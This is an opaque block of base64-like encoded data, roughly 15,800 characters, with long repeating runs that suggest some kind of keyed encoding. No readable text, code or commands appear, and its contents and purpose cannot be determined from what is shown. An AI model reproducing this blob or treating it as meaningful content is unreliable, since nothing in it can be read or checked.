WJiYcNRR9xn+SYjIlchbOAup4g9GzgQtLdJGFeAdtwBYWw8mFsrjiTqLxEyezxi7CLr0HhYd0LwvwwUV85/1UEnPnHEQXndJPdxenYYcy2na66ib15sReb5SRAYgGvcGmItcPxbaNJoyz4fJFk0aNUu7e1vXzBevb5JB1fPdsZIaTl43A8BkyS4ag1cGHMtpy377H5PcV/6txldBdM/jxxUOHvCUW/hYfslAjIQNiGnP6Kicxc4X7i3GxRXyX/cEw1sNJAUK5MkuCMWdhBxfuI4/etyVToQqapUGB6Jdo4Nczlm3hQqgj+SalB2GHMtp2v4428beRCptxsYC9x23kclYB6QFCuTJLhqUHYYcy30a7Oiel5sc/viB0wS0h2ZES8pOJBAIogOuGpQdhhzLac56/ZoSXYQ4+UATBLjOZMDbilG1VdkwWCwL1x2S38t6Weu7TEbeRm06xUYANI/iA1LI3fRWFjHa+orFzNqNm7oOeqqbhc4Xri3BhRXwX/HYidsNJBJAZMkuGoWI1Ywee4k4KJ+V31R5sQdVwXFMq4NZCNm1BxunyTsZlA4EXN2jWuuoj0bOBC04QhKV892wUhpbGjMFCmcJrRAUHYYcy2na66iPRs4QrSqSV8S1BWTHWk4ccJ/bsos/WZQIhFoB6drrqI9GzgQ8PIFXQPFFZMHbCVx4lFo3Hb8YhV6GCEhpySnrhcbOBC0t0kYV4B23Eh1KXnfQm7/a/srHAVMPH/mLOvQeFh3QvC/GxFbqnbcSCdsNJAUK5MkuDgVO1claNQu/fF0VHZj4PgbWRDFBJkLaD5wmEYinw64alB2GHMtp2uuoj1eOBaytwwWBMUljwFoIlffQWXHYeo5UHAec2niJ+v2eBt9HufyGksezzi/B3IiYNVGeOhwxXF6dhhzLfpBrqI9G35F+vQdURjOdpsNcxp13F1v4HD3OBUyajZu6DnqqngXOES4twcUV89/3BMNbDSQFCuTJLg8ESQYIS26a+LtfF9LRPvlDFwlxTWTGmNkcZwUf5o/kmpQdhhzLadr5+Q9EzlCtOsVGFXOI5EKYj42kBU2k3DhOhU5XnN/qSjh93NPOEzot0tWAs00mRolbDWNFH/KdP0lFnZKfWvuOf32SUgxEObyHU0FznaSHWsgL7oUK5MkuGpQdlE1La8lrrw9CzgWsrctWQPFeJIHcGQ9kBkrwSr+IwIlTAd+p3WzoixeKxC+twcRV9IziB11IjTTWG7Sdss+HyRdN1/iKOHweRN9HLTjRRgYiXrcBnIgeIs+K5MkuGpQdhghaPM+/Ow9SSM6tLdJGAqqdtxIJyph3ld/2mv2ahMkXTJ54gPv5XJJd1373gdLA8E4nw0vKT2QTwGTJLhqUHYYc3vmOa7sPQY4S563SRhXgHbcSCdsNJBXasM+uCQFOlR/B6drrqI9GzgQtLdJGATFIogBaStnihRwziiSalB2GHMtp2uuoj0bbUL45FMYLP169kgnbDSQFCuTJLhqUDtRPWT3JP7vclUiELWmRTJXgHbcSCdsNJAUK5No+TkEBlcjN6d7oog9GzgQtLdJGFeAdtwaYjhm2VF4/[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeA